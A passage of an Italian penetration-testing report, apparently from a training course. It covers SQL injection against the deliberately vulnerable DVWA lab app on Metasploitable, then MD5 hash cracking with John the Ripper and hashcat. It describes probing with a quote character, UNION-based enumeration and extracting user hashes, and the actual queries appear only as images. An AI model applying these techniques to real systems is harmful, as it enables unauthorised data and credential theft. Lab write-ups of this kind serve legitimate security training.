Frontespizio

Coordinatore del team: IANNELLA Pasquale

Componenti: CHIEPPA Marco, CIULLA Marco, DI SALVO Gabriele, KENYON Alessio, POSER Paola, RESTANI Davide, ROVELLA Andrea

Il seguente report è stato redatto in occasione del penetration testing commissionato da Tau e svolto dal pentesting team nel periodo 13-17/03/2023. Come è possibile osservare nel grafico che segue, nei primi due giorni sono stati effettuati attacchi alla web application DVWA, il terzo giorno un attacco di tipo buffer overflow e negli ultimi due giorni sono state attaccate col Metasploit framework le macchine Metasploitable e Windows XP.



**Day 1**

**Attacco SQL injection alla Web Application DVWA** con lo scopo di recuperare **in chiaro** la password dell’utente “**Pablo Picasso**”. Le operazioni sono state strutturate nel modo seguente:



**SQL injection** è un attacco di tipo code injection che sfrutta i database relazionali di tipo SQL per ottenere informazioni da un target. Lo scopo dell’attaccante viene raggiunto a causa della mancata (o insufficiente) sanitizzazione dell’input utente, circostanza che permette ad un potenziale attaccante di rivolgere al database delle query customizzate appositamente per ottenere come risposta delle informazioni molto rilevanti.

*Configurazione di rete*

Il primo passo consiste nella configurazione delle impostazioni di rete della macchina attaccante, Kali Linux, e della macchina target, Metasploitable.

IP macchina attaccante = Kali Linux: 192.168.13.100



IP macchina target = Metasploitable: 192.168.13.150



Il livello di sicurezza di DVWA viene settato su “low”:

*Attacco SQLi*

Successivamente, si procede con l’attacco.

Viene cercato un punto di injection e, per valutare se il campo di immissione dell’input utente è vulnerabile al vettore, nel potenziale campo di injection viene inserito il carattere <’>. In base all’errore restituito, il database MySQL è potenzialmente vulnerabile.



Prova dell’injection point.:



Controllo del numero di colonne con UNION:



Prova della vulnerabilità a UNION based sqli:



Una volta appurato che il target è vulnerabile al vettore d’attacco, vengono inviate alcune query per ottenere varie **informazioni** riguardo al target.

Nomi dei database:



Nomi delle tabelle del database “dvwa”:



Nomi delle colonne della tabella “users”:



Estrazione di username, nome, cognome, user_id di ogni utente: 0x7c = codice ASCII ‘|’



Infine, la coppia username - hash per lo user target, tramite “id=4”.



*Password cracking dell’hash MD5*

Una volta ottenuto l’hash della password dell’utente pablo, viene quindi eseguito il password cracking. Ad un primo esame sommario, l’algoritmo di hashing utilizzato sembra essere MD5, dunque si procede al cracking coi tool john e hashcat, poi verificato su crackstation.net.

**John the Ripper**

Dictionary attack:



Brute-force attack:



**Hashcat**

Dictionary attack:

